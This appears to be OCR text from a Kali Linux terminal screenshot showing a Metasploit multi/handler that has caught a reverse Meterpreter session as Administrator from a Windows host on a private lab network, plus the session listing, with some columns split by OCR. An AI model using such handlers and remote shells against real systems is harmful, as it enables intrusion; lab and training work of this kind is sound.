 root@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.244.139:443 → 192.168.244.132:1066 ) at 2022-01-26 07:46:02 -05
00
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind SMITON-59E654AC\Admin 192.168.244.139:443 -
ows istrator @ SMITON-59E > 192.168.244.132:106
654AC 6 (192.168.244.132)
msf6 exploit(multi/handler) >